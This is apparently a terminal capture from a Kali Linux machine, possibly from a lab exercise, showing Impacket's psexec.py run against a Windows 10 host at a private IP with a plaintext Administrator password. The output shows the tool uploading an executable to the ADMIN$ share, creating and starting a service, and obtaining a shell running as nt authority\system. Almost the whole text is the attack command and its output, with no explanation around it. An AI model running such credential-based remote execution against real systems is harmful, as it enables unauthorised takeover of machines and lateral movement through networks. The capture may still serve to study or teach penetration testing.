 (root💀kali)-[/opt/Juggernaut/Windows10]
psexec.py Administrator:'LocalAdminPassword1!'@172.16.1.250
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.16.1.250.....
[*] Found writable share ADMIN$
[*] Uploading file jMjZXETB.exe
[*] Opening SVCManager on 172.16.1.250.....
[*] Creating service PxBx on 172.16.1.250.....
[*] Starting service PxBx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system